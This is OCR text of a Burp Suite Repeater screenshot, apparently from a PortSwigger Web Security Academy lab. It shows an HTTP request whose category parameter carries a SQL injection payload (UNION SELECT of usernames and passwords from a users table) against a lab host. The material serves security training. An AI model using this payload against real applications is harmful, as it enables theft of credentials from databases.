 Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Siddharth Sangwan
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Batch Scan Report Generator
2 × +
Send Cancel < > Target: https://0a3f00fc030ff39381e9207e00
Request
Pretty Raw Hex \n
1 GET /filter?category='UNION+SELECT+username,+password+FROM+users-- HTTP/2
2 Host: 0a3f00fc030ff39381e9207e0075003e.web-security-academy.net
3 Cookie: session=5JPXuhSTkqPPRTLwNRIjwGHk346Z5YsR
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a3f00fc030ff39381e9207e0075003e.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search... 0 matches